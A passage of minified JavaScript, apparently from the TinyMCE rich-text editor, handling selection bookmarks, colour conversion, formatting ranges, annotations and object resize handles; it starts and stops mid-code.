n=Xc(e,"start",t),o=Xc(e,"end",t);return Dt(n,o.or(n),((n,o)=>{const r=e.createRng();return r.setStart(qc(e,n.container()),n.offset()),r.setEnd(qc(e,o.container()),o.offset()),{range:r,forward:Vc(t)}}))})(n,t);if(Hc(t))return((e,t)=>M.from(e.select(t.name)[t.index]).map((t=>{const n=e.createRng();return n.selectNode(t),{range:n,forward:!0}})))(n,t);if((e=>xe(e,"rng"))(t))return M.some({range:t.rng,forward:Vc(t)})}return M.none()})(e,t).each((({range:t,forward:n})=>{e.setRng(t,n)}))},Zc=e=>yo(e)&&"SPAN"===e.tagName&&"bookmark"===e.getAttribute("data-mce-type"),eu=(pr,e=>"\xa0"===e);const tu=e=>""!==e&&-1!==" \f\n\r\t\v".indexOf(e),nu=e=>!tu(e)&&!eu(e)&&!hr(e),ou=e=>{const t=e.toString(16);return(1===t.length?"0"+t:t).toUpperCase()},ru=e=>(e=>({value:e}))(ou(e.red)+ou(e.green)+ou(e.blue)),su=/^\s*rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)\s*$/i,au=/^\s*rgba\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d?(?:\.\d+)?)\s*\)\s*$/i,iu=(e,t,n,o)=>({red:e,green:t,blue:n,alpha:o}),lu=(e,t,n,o)=>{const r=parseInt(e,10),s=parseInt(t,10),a=parseInt(n,10),i=parseFloat(o);return iu(r,s,a,i)},du=e=>(e=>{if("transparent"===e)return M.some(iu(0,0,0,0));const t=su.exec(e);if(null!==t)return M.some(lu(t[1],t[2],t[3],"1"));const n=au.exec(e);return null!==n?M.some(lu(n[1],n[2],n[3],n[4])):M.none()})(e).map(ru).map((e=>"#"+e.value)).getOr(e),cu=e=>{const t=[];if(e)for(let n=0;n<e.rangeCount;n++)t.push(e.getRangeAt(n));return t},uu=(e,t)=>{const n=vr(t,"td[data-mce-selected],th[data-mce-selected]");return n.length>0?n:(e=>K((e=>ee(e,(e=>{const t=Ua(e);return t?[mn(t)]:[]})))(e),dr))(e)},mu=e=>uu(cu(e.selection.getSel()),mn(e.getBody())),fu=(e,t)=>Go(e,"table",t),gu=e=>An(e).fold(N([e]),(t=>[e].concat(gu(t)))),pu=e=>On(e).fold(N([e]),(t=>"br"===Lt(t)?kn(t).map((t=>[e].concat(pu(t)))).getOr([]):[e].concat(pu(t)))),hu=(e,t)=>Dt((e=>{const t=e.startContainer,n=e.startOffset;return Ro(t)?0===n?M.some(mn(t)):M.none():M.from(t.childNodes[n]).map(mn)})(t),(e=>{const t=e.endContainer,n=e.endOffset;return Ro(t)?n===t.data.length?M.some(mn(t)):M.none():M.from(t.childNodes[n-1]).map(mn)})(t),((t,n)=>{const o=Q(gu(e),O(bn,t)),r=Q(pu(e),O(bn,n));return o.isSome()&&r.isSome()})).getOr(!1),bu=(e,t,n,o)=>{const r=n,s=new Zo(n,r),a=ve(e.schema.getMoveCaretBeforeOnEnterElements(),((e,t)=>!j(["td","th","table"],t.toLowerCase())));let i=n;do{if(Ro(i)&&0!==Tt.trim(i.data).length)return void(o?t.setStart(i,0):t.setEnd(i,i.data.length));if(a[i.nodeName])return void(o?t.setStartBefore(i):"BR"===i.nodeName?t.setEndBefore(i):t.setEndAfter(i))}while(i=o?s.next():s.prev());"BODY"===r.nodeName&&(o?t.setStart(r,0):t.setEnd(r,r.childNodes.length))},vu=e=>{const t=e.selection.getSel();return C(t)&&t.rangeCount>0},yu=(e,t)=>{const n=mu(e);n.length>0?V(n,(n=>{const o=n.dom,r=e.dom.createRng();r.setStartBefore(o),r.setEndAfter(o),t(r,!0)})):t(e.selection.getRng(),!1)},Cu=(e,t,n)=>{const o=Ei(e,t);n(o),e.moveToBookmark(o)},wu=e=>x(null==e?void 0:e.nodeType),xu=e=>yo(e)&&!Zc(e)&&!zc(e)&&!So(e),ku=e=>!0===e.isContentEditable,Su=(e,t,n)=>{const{selection:o,dom:r}=e,s=o.getNode(),a=Io(s);Cu(o,!0,(()=>{t()})),a&&Io(s)&&r.isChildOf(s,e.getBody())?e.selection.select(s):n(o.getStart())&&_u(r,o)},_u=(e,t)=>{var n,o;const r=t.getRng(),{startContainer:s,startOffset:a}=r;if(!((e,t)=>{if(xu(t)&&!/^(TD|TH)$/.test(t.nodeName)){const n=e.getAttrib(t,"data-mce-selected"),o=parseInt(n,10);return!isNaN(o)&&o>0}return!1})(e,t.getNode())&&yo(s)){const i=s.childNodes,l=e.getRoot();let d;if(a<i.length){const t=i[a];d=new Zo(t,null!==(n=e.getParent(t,e.isBlock))&&void 0!==n?n:l)}else{const t=i[i.length-1];d=new Zo(t,null!==(o=e.getParent(t,e.isBlock))&&void 0!==o?o:l),d.next(!0)}for(let n=d.current();n;n=d.next()){if("false"===e.getContentEditable(n))return;if(Ro(n)&&!Au(n))return r.setStart(n,0),void t.setRng(r)}}},Eu=(e,t,n)=>{if(e){const o=t?"nextSibling":"previousSibling";for(e=n?e:e[o];e;e=e[o])if(yo(e)||!Au(e))return e}},Nu=(e,t)=>(wu(t)&&(t=t.nodeName),!!e.schema.getTextBlockElements()[t.toLowerCase()]),Ru=(e,t,n)=>e.schema.isValidChild(t,n),Au=(e,t=!1)=>{if(C(e)&&Ro(e)){const n=t?e.data.replace(/ /g,"\xa0"):e.data;return Jr(n)}return!1},Ou=(e,t)=>{const n=e.dom;return xu(t)&&"false"===n.getContentEditable(t)&&((e,t)=>{const n="[data-mce-cef-wrappable]",o=Fl(e),r=Ke(o)?n:`${n},${o}`;return pn(mn(t),r)})(e,t)&&0===n.select('[contenteditable="true"]',t).length},Tu=(e,t)=>w(e)?e(t):(C(t)&&(e=e.replace(/%(\w+)/g,((e,n)=>t[n]||e))),e),Bu=(e,t)=>(t=t||"",e=""+((e=e||"").nodeName||e),t=""+(t.nodeName||t),e.toLowerCase()===t.toLowerCase()),Du=(e,t)=>{if(y(e))return null;{let n=String(e);return"color"!==t&&"backgroundColor"!==t||(n=du(n)),"fontWeight"===t&&700===e&&(n="bold"),"fontFamily"===t&&(n=n.replace(/[\'\"]/g,"").replace(/,\s+/g,",")),n}},Pu=(e,t,n)=>{const o=e.getStyle(t,n);return Du(o,n)},Lu=(e,t)=>{let n;return e.getParent(t,(t=>!!yo(t)&&(n=e.getStyle(t,"text-decoration"),!!n&&"none"!==n))),n},Mu=(e,t,n)=>e.getParents(t,n,e.getRoot()),Iu=(e,t,n)=>{const o=e.formatter.get(t);return C(o)&&H(o,n)},Fu=e=>ke(e,"block"),Uu=e=>ke(e,"selector"),zu=e=>ke(e,"inline"),ju=e=>Uu(e)&&!1!==e.expand&&!zu(e),Hu=Zc,$u=Mu,Vu=Au,qu=Nu,Wu=(e,t)=>{let n=t;for(;n;){if(yo(n)&&e.getContentEditable(n))return"false"===e.getContentEditable(n)?n:t;n=n.parentNode}return t},Ku=(e,t,n,o)=>{const r=t.data;for(let t=n;e?t>=0:t<r.length;e?t--:t++)if(o(r.charAt(t)))return e?t+1:t;return-1},Gu=(e,t,n)=>Ku(e,t,n,(e=>eu(e)||tu(e))),Yu=(e,t,n)=>Ku(e,t,n,nu),Xu=(e,t,n,o,r,s)=>{let a;const i=e.getParent(n,e.isBlock)||t,l=(t,n,o)=>{const s=Ta(e),l=r?s.backwards:s.forwards;return M.from(l(t,n,((e,t)=>Hu(e.parentNode)?-1:(a=e,o(r,e,t))),i))};return l(n,o,Gu).bind((e=>s?l(e.container,e.offset+(r?-1:0),Yu):M.some(e))).orThunk((()=>a?M.some({container:a,offset:r?0:a.length}):M.none()))},Qu=(e,t,n,o,r)=>{const s=o[r];Ro(o)&&Ke(o.data)&&s&&(o=s);const a=$u(e,o);for(let o=0;o<a.length;o++)for(let r=0;r<t.length;r++){const s=t[r];if((!C(s.collapsed)||s.collapsed===n.collapsed)&&Uu(s)&&e.is(a[o],s.selector))return a[o]}return o},Ju=(e,t,n,o)=>{var r;let s=n;const a=e.dom,i=a.getRoot(),l=t[0];if(Fu(l)&&(s=l.wrapper?null:a.getParent(n,l.block,i)),!s){const t=null!==(r=a.getParent(n,"LI,TD,TH"))&&void 0!==r?r:i;s=a.getParent(Ro(n)?n.parentNode:n,(t=>t!==i&&qu(e,t)),t)}if(s&&Fu(l)&&l.wrapper&&(s=$u(a,s,"ul,ol").reverse()[0]||s),!s)for(s=n;s&&s[o]&&!a.isBlock(s[o])&&(s=s[o],!Bu(s,"br")););return s||n},Zu=(e,t,n,o)=>{const r=n.parentNode;return!C(n[o])&&(!(r!==t&&!y(r)&&!e.isBlock(r))||Zu(e,t,r,o))},em=(e,t,n,o,r)=>{let s=n;const a=r?"previousSibling":"nextSibling",i=e.getRoot();if(Ro(n)&&!Vu(n)&&(r?o>0:o<n.data.length))return n;for(;s;){if(!t[0].block_expand&&e.isBlock(s))return s;for(let t=s[a];t;t=t[a]){const n=Ro(t)&&!Zu(e,i,t,a);if(!Hu(t)&&(!Po(l=t)||!l.getAttribute("data-mce-bogus")||l.nextSibling)&&!Vu(t,n))return s}if(s===i||s.parentNode===i){n=s;break}s=s.parentNode}var l;return n},tm=e=>Hu(e.parentNode)||Hu(e),nm=(e,t,n,o=!1)=>{let{startContainer:r,startOffset:s,endContainer:a,endOffset:i}=t;const l=e.dom,d=n[0];return yo(r)&&r.hasChildNodes()&&(r=za(r,s),Ro(r)&&(s=0)),yo(a)&&a.hasChildNodes()&&(a=za(a,t.collapsed?i:i-1),Ro(a)&&(i=a.data.length)),r=Wu(l,r),a=Wu(l,a),tm(r)&&(r=Hu(r)?r:r.parentNode,r=t.collapsed?r.previousSibling||r:r.nextSibling||r,Ro(r)&&(s=t.collapsed?r.length:0)),tm(a)&&(a=Hu(a)?a:a.parentNode,a=t.collapsed?a.nextSibling||a:a.previousSibling||a,Ro(a)&&(i=t.collapsed?0:a.length)),t.collapsed&&(Xu(l,e.getBody(),r,s,!0,o).each((({container:e,offset:t})=>{r=e,s=t})),Xu(l,e.getBody(),a,i,!1,o).each((({container:e,offset:t})=>{a=e,i=t}))),(zu(d)||d.block_expand)&&(zu(d)&&Ro(r)&&0!==s||(r=em(l,n,r,s,!0)),zu(d)&&Ro(a)&&i!==a.data.length||(a=em(l,n,a,i,!1))),ju(d)&&(r=Qu(l,n,t,r,"previousSibling"),a=Qu(l,n,t,a,"nextSibling")),(Fu(d)||Uu(d))&&(r=Ju(e,n,r,"previousSibling"),a=Ju(e,n,a,"nextSibling"),Fu(d)&&(l.isBlock(r)||(r=em(l,n,r,s,!0)),l.isBlock(a)||(a=em(l,n,a,i,!1)))),yo(r)&&r.parentNode&&(s=l.nodeIndex(r),r=r.parentNode),yo(a)&&a.parentNode&&(i=l.nodeIndex(a)+1,a=a.parentNode),{startContainer:r,startOffset:s,endContainer:a,endOffset:i}},om=(e,t,n)=>{var o;const r=t.startOffset,s=za(t.startContainer,r),a=t.endOffset,i=za(t.endContainer,a-1),l=e=>{const t=e[0];Ro(t)&&t===s&&r>=t.data.length&&e.splice(0,1);const n=e[e.length-1];return 0===a&&e.length>0&&n===i&&Ro(n)&&e.splice(e.length-1,1),e},d=(e,t,n)=>{const o=[];for(;e&&e!==n;e=e[t])o.push(e);return o},c=(t,n)=>e.getParent(t,(e=>e.parentNode===n),n),u=(e,t,o)=>{const r=o?"nextSibling":"previousSibling";for(let s=e,a=s.parentNode;s&&s!==t;s=a){a=s.parentNode;const t=d(s===e?s:s[r],r);t.length&&(o||t.reverse(),n(l(t)))}};if(s===i)return n(l([s]));const m=null!==(o=e.findCommonAncestor(s,i))&&void 0!==o?o:e.getRoot();if(e.isChildOf(s,i))return u(s,m,!0);if(e.isChildOf(i,s))return u(i,m);const f=c(s,m)||s,g=c(i,m)||i;u(s,f,!0);const p=d(f===s?f:f.nextSibling,"nextSibling",g===i?g.nextSibling:g);p.length&&n(l(p)),u(i,g)},rm=['pre[class*=language-][contenteditable="false"]',"figure.image","div[data-ephox-embed-iri]","div.tiny-pageembed","div.mce-toc","div[data-mce-toc]"],sm=(e,t,n,o,r,s)=>{const{uid:a=t,...i}=n;nn(e,ga()),Vt(e,`${ha()}`,a),Vt(e,`${pa()}`,o);const{attributes:l={},classes:d=[]}=r(a,i);if(qt(e,l),((e,t)=>{V(t,(t=>{nn(e,t)}))})(e,d),s){d.length>0&&Vt(e,`${va()}`,d.join(","));const t=ue(l);t.length>0&&Vt(e,`${ya()}`,t.join(","))}},am=(e,t,n,o,r)=>{const s=cn("span",e);return sm(s,t,n,o,r,!1),s},im=(e,t,n,o,r,s)=>{const a=[],i=am(e.getDoc(),n,s,o,r),l=ua(),d=()=>{l.clear()},c=e=>{V(e,u)},u=t=>{switch(((e,t,n,o)=>xn(t).fold((()=>"skipping"),(r=>"br"===o||(e=>Ut(e)&&Cr(e)===_r)(t)?"valid":(e=>Ft(e)&&sn(e,ga()))(t)?"existing":zc(t.dom)?"caret":H(rm,(e=>pn(t,e)))?"valid-block":Ru(e,n,o)&&Ru(e,Lt(r),n)?"valid":"invalid-child")))(e,t,"span",Lt(t))){case"invalid-child":{d();const e=Nn(t);c(e),d();break}case"valid-block":d(),sm(t,n,s,o,r,!0);break;case"valid":{const e=l.get().getOrThunk((()=>{const e=Ra(i);return a.push(e),l.set(e),e}));((e,t)=>{Yn(e,t),Jn(t,e)})(t,e);break}}};return om(e.dom,t,(e=>{d(),(e=>{const t=$(e,mn);c(t)})(e)})),a},lm=e=>{const t=(()=>{const e={};return{register:(t,n)=>{e[t]={name:t,settings:n}},lookup:t=>we(e,t).map((e=>e.settings)),getNames:()=>ue(e)}})();((e,t)=>{const n=pa(),o=e=>M.from(e.attr(n)).bind(t.lookup),r=e=>{var t,n;e.attr(ha(),null),e.attr(pa(),null),e.attr(ba(),null);const o=M.from(e.attr(ya())).map((e=>e.split(","))).getOr([]),r=M.from(e.attr(va())).map((e=>e.split(","))).getOr([]);V(o,(t=>e.attr(t,null)));const s=null!==(n=null===(t=e.attr("class"))||void 0===t?void 0:t.split(" "))&&void 0!==n?n:[],a=oe(s,[ga()].concat(r));e.attr("class",a.length>0?a.join(" "):null),e.attr(va(),null),e.attr(ya(),null)};e.serializer.addTempAttr(ba()),e.serializer.addAttributeFilter(n,(e=>{for(const t of e)o(t).each((e=>{!1===e.persistent&&("span"===t.name?t.unwrap():r(t))}))}))})(e,t);const n=((e,t)=>{const n=ra({}),o=()=>({listeners:[],previous:ua()}),r=(e,t)=>{s(e,(e=>(t(e),e)))},s=(e,t)=>{const r=n.get(),s=t(we(r,e).getOrThunk(o));r[e]=s,n.set(r)},a=(t,n)=>{V(ka(e,t),(e=>{n?Vt(e,ba(),"true"):Yt(e,ba())}))},i=fa((()=>{const n=se(t.getNames());V(n,(t=>{s(t,(n=>{const o=n.previous.get();return wa(e,M.some(t)).fold((()=>{o.each((e=>{(e=>{r(e,(t=>{V(t.listeners,(t=>t(!1,e)))}))})(t),n.previous.clear(),a(e,!1)}))}),(({uid:e,name:t,elements:s})=>{Bt(o,e)||(o.each((e=>a(e,!1))),((e,t,n)=>{r(e,(o=>{V(o.listeners,(o=>o(!0,e,{uid:t,nodes:$(n,(e=>e.dom))})))}))})(t,e,s),n.previous.set(e),a(e,!0))})),{previous:n.previous,listeners:n.listeners}}))}))}),30);return e.on("remove",(()=>{i.cancel()})),e.on("NodeChange",(()=>{i.throttle()})),{addListener:(e,t)=>{s(e,(e=>({previous:e.previous,listeners:e.listeners.concat([t])})))}}})(e,t),o=Ht("span"),r=e=>{V(e,(e=>{o(e)?no(e):(e=>{rn(e,ga()),Yt(e,`${ha()}`),Yt(e,`${pa()}`),Yt(e,`${ba()}`);const t=Kt(e,`${ya()}`).map((e=>e.split(","))).getOr([]),n=Kt(e,`${va()}`).map((e=>e.split(","))).getOr([]);var o;V(t,(t=>Yt(e,t))),o=e,V(n,(e=>{rn(o,e)})),Yt(e,`${va()}`),Yt(e,`${ya()}`)})(e)}))};return{register:(e,n)=>{t.register(e,n)},annotate:(n,o)=>{t.lookup(n).each((t=>{((e,t,n,o)=>{e.undoManager.transact((()=>{const r=e.selection,s=r.getRng(),a=mu(e).length>0,i=Ea("mce-annotation");if(s.collapsed&&!a&&((e,t)=>{const n=nm(e,t,[{inline:"span"}]);t.setStart(n.startContainer,n.startOffset),t.setEnd(n.endContainer,n.endOffset),e.selection.setRng(t)})(e,s),r.getRng().collapsed&&!a){const s=am(e.getDoc(),i,o,t,n.decorate);ro(s,pr),r.getRng().insertNode(s.dom),r.select(s.dom)}else Cu(r,!1,(()=>{yu(e,(r=>{im(e,r,i,t,n.decorate,o)}))}))}))})(e,n,t,o)}))},annotationChanged:(e,t)=>{n.addListener(e,t)},remove:t=>{const n=e.selection.getBookmark();wa(e,M.some(t)).each((({elements:e})=>{r(e)})),e.selection.moveToBookmark(n)},removeAll:t=>{const n=e.selection.getBookmark();fe(Sa(e,t),((e,t)=>{r(e)})),e.selection.moveToBookmark(n)},getAll:t=>{const n=Sa(e,t);return ge(n,(e=>$(e,(e=>e.dom))))}}},dm=e=>({getBookmark:O(Qc,e),moveToBookmark:O(Jc,e)});dm.isBookmarkNode=Zc;const cm=(e,t,n)=>!n.collapsed&&H(n.getClientRects(),(n=>((e,t,n)=>t>=e.left&&t<=e.right&&n>=e.top&&n<=e.bottom)(n,e,t))),um=(e,t,n)=>{e.dispatch(t,n)},mm=(e,t,n,o)=>{e.dispatch("FormatApply",{format:t,node:n,vars:o})},fm=(e,t,n,o)=>{e.dispatch("FormatRemove",{format:t,node:n,vars:o})},gm=(e,t)=>e.dispatch("SetContent",t),pm=(e,t)=>e.dispatch("GetContent",t),hm=(e,t)=>e.dispatch("PastePlainTextToggle",{state:t}),bm={BACKSPACE:8,DELETE:46,DOWN:40,ENTER:13,ESC:27,LEFT:37,RIGHT:39,SPACEBAR:32,TAB:9,UP:38,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,modifierPressed:e=>e.shiftKey||e.ctrlKey||e.altKey||bm.metaKeyPressed(e),metaKeyPressed:e=>Nt.os.isMacOS()||Nt.os.isiOS()?e.metaKey:e.ctrlKey&&!e.altKey},vm="data-mce-selected",ym=Math.abs,Cm=Math.round,wm={nw:[0,0,-1,-1],ne:[1,0,1,-1],se:[1,1,1,1],sw:[0,1,-1,1]},xm=(e,t)=>{const n=t.dom,o=t.getDoc(),r=document,s=t.getBody();let a,i,l,d,c,u,m,f,g,p,h,b,v,y,w;const x=e=>C(e)&&(Lo(e)||n.is(e,"figure.image")),k=e=>zo(e)||n.hasClass(e,"mce-preview-object"),S=e=>{const n=e.target;((e,t)=>{if((e=>"longpress"===e.type||0===e.type.indexOf("touch"))(e)){const n=e.touches[0];return x(e.target)&&!cm(n.clientX,n.clientY,t)}return x(e.target)&&!cm(e.clientX,e.clientY,t)})(e,t.selection.getRng())&&!e.isDefaultPrevented()&&t.selection.select(n)},_=e=>n.hasClass(e,"mce-preview-object")&&C(e.firstElementChild)?[e,e.firstElementChild]:n.is(e,"figure.image")?[e.querySelector("img")]:[e],E=e=>{const o=_l(t);return!!o&&"false"!==e.getAttribute("data-mce-resize")&&e!==t.getBody()&&(n.hasClass(e,"mce-preview-object")&&C(e.firstElementChild)?pn(mn(e.firstElementChild),o):pn(mn(e),o))},N=(e,o,r)=>{if(C(r)){const s=_(e);V(s,(e=>{e.style[o]||!t.schema.isValid(e.nodeName.toLowerCase(),o)?n.setStyle(e,o,r):n.setAttrib(e,o,""+r)}))}},R=(e,t,n)=>{N(e,"width",t),N(e,"height",n)},A=e=>{let o,r,c,C,S;o=e.screenX-u,r=e.screenY-m,b=o*d[2]+f,v=r*d[3]+g,b=b<5?5:b,v=v<5?5:v,c=(x(a)||k(a))&&!1!==El(t)?!bm.modifierPressed(e):bm.modifierPressed(e),c&&(ym(o)>ym(r)?(v=Cm(b*p),b=Cm(v/p)):(b=Cm(v/p),v=Cm(b*p))),R(i,b,v),C=d.startPos.x+o,S=d.startPos.y+r,C=C>0?C:0,S=S>0?S:0,n.setStyles(l,{left:C,top:S,display:"block"}),l.innerHTML=b+" &times; "+v,d[2]<0&&i.clientWidth<=b&&n.setStyle(i,"left",void 0+(f-b)),d[3]<0&&i.clientHeight<=v&&n.setStyle(i,"top",void 0+(g-v)),o=s.scrollWidth-y,r=s.scrollHeight-w,o+r!==0&&n.setStyles(l,{left:C-o,top:S-r}),h||(((e,t,n,o,r)=>{e.dispatch("ObjectResizeStart",{target:t,width:n,height:o,origin:r})})(t,a,f,g,"corner-"+d.name),h=!0)},O=()=>{const e=h;h=!1,e&&(N(a,"width",b),N(a,"height",v)),n.unbind(o,"mousemove",A),n.unbind(o,"mouseup",O),r!==o&&(n.unbind(r,"mousemove",A),n.unbind(r,"mouseup",O)),n.remove(i),n.remove(l),n.remove(c),T(a),e&&(((e,t,n,o,r)=>{e.dispatch("ObjectResized",{target:t,width:n,height:o,origin:r})})(t,a,b,v,"corner-"+d.name),n.setAttrib(a,"style",n.getAttrib(a,"style"))),t.nodeChanged()},T=e=>{M();const h=n.getPos(e,s),C=h.x,x=h.y,S=e.getBoundingClientRect(),N=S.width||S.right-S.left,T=S.height||S.bottom-S.top;a!==e&&(D(),a=e,b=v=0);const B=t.dispatch("ObjectSelected",{target:e});E(e)&&!B.isDefaultPrevented()?fe(wm,((e,t)=>{let h=n.get("mceResizeHandle"+t);h&&n.remove(h),h=n.add(s,"div",{id:"mceResizeHandle"+t,"data-mce-bogus":"all",class:"mce-resizehandle",unselectable:!0,style:"cursor:"+t+"-resize; margin:0; padding:0"}),n.bind(h,"mousedown",(h=>{h.stopImmediatePropagation(),h.preventDefault(),(h=>{const b=_(a)[0];var v;u=h.screenX,m=h.screenY,f=b.clientWidth,g=b.clientHeight,p=g/f,d=e,d.name=t,d.startPos={x:N*e[0]+C,y:T*e[1]+x},y=s.scrollWidth,w=s.scrollHeight,c=n.add(s,"div",{class:"mce-resize-backdrop","data-mce-bogus":"all"}),n.setStyles(c,{position:"fixed",left:"0",top:"0",width:"100%",height:"100%"}),i=k(v=a)?n.create("img",{src:Nt.transparentSrc}):v.cloneNode(!0),n.addClass(i,"mce-clonedresizable"),n.setAttrib(i,"data-mce-bogus","all"),i.contentEditable="false",n.setStyles(i,{left:C,top:x,margin:0}),R(i,N,T),i.removeAttribute(vm),s.appendChild(i),n.bind(o,"mousemove",A),n.bind(o,"mouseup",O),r!==o&&(n.bind(r,"mousemove",A),n.bind(r,"mouseup",O)),l=n.add(s,"div",{class:"mce-resize-helper","data-mce-bogus":"all"},f+" &times; "+g)})(h)})),e.elm=h,n.setStyles(h,{left:N*e[0]+C-h.offsetWidth/2,top:T*e[1]+x-h.offsetHeight/2})})):D(!1)},B=ma(T,0),D=(e=!0)=>{B.cancel(),M(),a&&e&&a.removeAttribute(vm),fe(wm,((e,t)=>{const o=n.get("mceResizeHandle"+t);o&&(n.unbind(o),n.remove(o))}))},P=(e,t)=>n.isChildOf(e,t),L=o=>{if(h||t.removed||t.composing)return;const r="mousedown"===o.type?o.target:e.getNode(),a=Xo(mn(r),"table,img,figure.image,hr,video,span.mce-preview-object").map((e=>e.dom)).getOrUndefined(),i=C(a)?n.getAttrib(a,vm,"1"):"1";if(V(n.select("img[data-mce-selected],hr[data-mce-selected]"),(e=>{e.removeAttribute(vm)})),C(a)&&P(a,s)){I();const t=e.getStart(!0);if(P(t,a)&&P(e.getEnd(!0),a))return n.setAttrib(a,vm,i),void B.throttle(a)}D()},M=()=>{fe(wm,(e=>{e.elm&&(n.unbind(e.elm),delete e.elm)}))},I=()=>{try{t.getDoc().execCommand("enableObjectResizing",!1,"false")}catch(e){}};return t.on("init",(()=>{I(),t.on("NodeChange ResizeEditor ResizeWindow ResizeContent drop",L),t.on("keyup compositionend",(e=>{a&&"TABLE"===a.nodeName&&L(e)})),t.on("hide blur",D),t.on("contextmenu longpress",S,!0)})),t.on("remove",M),{isResizable:E,showResizeRect:T,hideResizeRect:D,updateResizeRect:L,destroy:()=>{B.cancel(),a=i=c=null}}},km=(e,t,n)=>{const o=e.document.createRange();var r;return r=o,t.fold((e=>{r.setStartBefore(e.dom)}),((e,t)=>{r.setStart(e.dom,t)}),(e=>{r.setStartAfter(e.dom)})),((e,t)=>{t.fold((t=>{e.setEndBefore(t.dom)}),((t,n)=>{e.setEnd(t.dom,n)}),(t=>{e.setEndAfter(t.dom)}))})(o,n),o},Sm=(e,t,n,o,r)=>{const s=e.document.createRange();return s.setStart(t.dom,n),s.setEnd(o.dom,r),s},_m=Ti([{ltr:["start","soffset","finish","foffset"]},{rtl:["start","soffset","finish","foffset"]}]),Em=(e,t,n)=>t(mn(n.startContainer),n.startOffset,mn(n.endContainer),n.endOffset);_m.ltr,_m.rtl;const Nm=(e,t,n,o)=>({start:e,soffset:t,finish:n,foffset:o}),Rm=document.caretPositionFromPoint?(e,t,n)=>{var o,r;return M.from(null===(r=(o=e.dom).caretPositionFromPoint)||void 0===r?void 0:r.call(o,t,n)).bind((t=>{if(null===t.offsetNode)return M.none();const n=e.dom.createRange();return n.setStart(t.offsetNode,t.offset),n.collapse(),M.some(n)}))}:document.caretRangeFromPoint?(e,t,n)=>{var o,r;return M.from(null===(r=(o=e.dom).caretRangeFromPoint)||void 0===r?void 0:r.call(o,t,n))}:M.none,Am=Ti([{before:["element"]},{on:["element","offset"]},{after:["element"]}]),Om={before:Am.before,on:Am.on,after:Am.after,cata:(e,t,n,o)=>e.fold(t,n,o),getStart:e=>e.fold(R,R,R)},Tm=Ti([{domRange:["rng"]},{relative:["startSitu","finishSitu"]},{exact:["start","soffset","finish","foffset"]}]),Bm={domRange:Tm.domRange,relative:Tm.relative,exact:Tm.exact,exactFromRange:e=>Tm.exact(e.start,e.soffset,e.finish,e.foffset),getWin:e=>{const t=(e=>e.match({domRange:e=>mn(e.startContainer),relative:(e,t)=>Om.getStart(e),exact:(e,t,n,o)=>e}))(e);return wn(t)},range:Nm},Dm=(e,t)=>{const n=Lt(e);return"input"===n?Om.after(e):j(["br","img"],n)?0===t?Om.before(e):Om.after(e):Om.on(e,t)},Pm=(e,t)=>{const n=e.fold(Om.before,Dm,Om.after),o=t.fold(Om.before,Dm,Om.after);return Bm.relative(n,o)},Lm=(e,t,n,o)=>{const r=Dm(e,t),s=Dm(n,o);return Bm.relative(r,s)},Mm=(e,t)=>{const n=(t||document).createDocumentFragment();return V(e,(e=>{n.appendChild(e.dom)})),mn(n)},Im=e=>{const t=Bm.getWin(e).dom,n=(e,n,o,r)=>Sm(t,e,n,o,r),o=(e=>e.match({domRange:e=>{const t=mn(e.startContainer),n=mn(e.endContainer);return Lm(t,e.startOffset,n,e.endOffset)},relative:Pm,exact:Lm}))(e);return((e,t)=>{const n=((e,t)=>t.match({domRange:e=>({ltr:N(e),rtl:M.none}),relative:(t,n)=>({ltr:De((()=>km(e,t,n))),rtl:De((()=>M.some(km(e,n,t))))}),exact:(t,n,o,r)=>({ltr:De((()=>Sm(e,t,n,o,r))),rtl:De((()=>M.some(Sm(e,o,r,t,n))))})}))(e,t);return((e,t)=>{const n=t.ltr();return n.collapsed?t.rtl().filter((e=>!1===e.collapsed)).map((e=>_m.rtl(mn(e.endContainer),e.endOffset,mn(e.startContainer),e.startOffset))).getOrThunk((()=>Em(0,_m.ltr,n))):Em(0,_m.ltr,n)})(0,n)})(t,o).match({ltr:n,rtl:n})},Fm=(e,t,n)=>((e,t,n)=>((e,t,n)=>{const o=mn(e.document);return Rm(o,t,n).map((e=>Nm(mn(e.startContainer),e.startOffset,mn(e.endContainer),e.endOffset)))})(e,t,n))(wn(mn(n)).dom,e,t).map((e=>{const t=n.createRange();return t.setStart(e.start.dom,e.soffset),t.setEnd(e.finish.dom,e.foffset),t})).getOrUndefined(),Um=(e,t)=>C(e)&&C(t)&&e.startContainer===t.startContainer&&e.startOffset===t.startOffset&&e.endContainer===t.endContainer&&e.endOffset===t.endOffset,zm=(e,t,n)=>null!==((e,t,n)=>{let o=e;for(;o&&o!==t;){if(n(o))return o;o=o.parentNode}return null})(e,t,n),jm=(e,t,n)=>zm(e,t,(e=>e.nodeName===n)),Hm=(e,t)=>Br(e)&&!zm(e,t,zc),$m=(e,t,n)=>{const o=t.parentNode;if(o){const r=new Zo(t,e.getParent(o,e.isBlock)||e.getRoot());let s;for(;s=r[n?"prev":"next"]();)if(Po(s))return!0}return!1},Vm=(e,t,n,o,r)=>{const s=e.getRoot(),a=e.schema.getNonEmptyElements(),i=r.parentNode;let l,d;if(!i)return M.none();const c=e.getParent(i,e.isBlock)||s;if(o&&Po(r)&&t&&e.isEmpty(c))return M.some(ai(i,e.nodeIndex(r)));const u=new Zo(r,c);for(;d=u[o?"prev":"next"]();){if("false"===e.getContentEditableParent(d)||Hm(d,s))return M.none();if(Ro(d)&&d.data.length>0)return jm(d,s,"A")?M.none():M.some(ai(d,o?d.data.length:0));if(e.isBlock(d)||a[d.nodeName.toLowerCase()])return M.none();l=d}return To(l)?M.none():n&&l?M.some(ai(l,0)):M.none()},qm=(e,t,n,o)=>{const r=e.getRoot();let s,a=!1,i=n?o.startContainer:o.endContainer,l=n?o.startOffset:o.endOffset;const d=yo(i)&&l===i.childNodes.length,c=e.schema.getNonEmptyElements();let u=n;if(Br(i))return M.none();if(yo(i)&&l>i.childNodes.length-1&&(u=!1),Bo(i)&&(i=r,l=0),i===r){if(u&&(s=i.childNodes[l>0?l-1:0],s)){if(Br(s))return M.none();if(c[s.nodeName]||_o(s))return M.none()}if(i.hasChildNodes()){if(l=Math.min(!u&&l>0?l-1:l,i.childNodes.length-1),i=i.childNodes[l],l=Ro(i)&&d?i.data.length:0,!t&&i===r.lastChild&&_o(i))return M.none();if(((e,t)=>{let n=t;for(;n&&n!==e;){if(Io(n))return!0;n=n.parentNode}return!1})(r,i)||Br(i))return 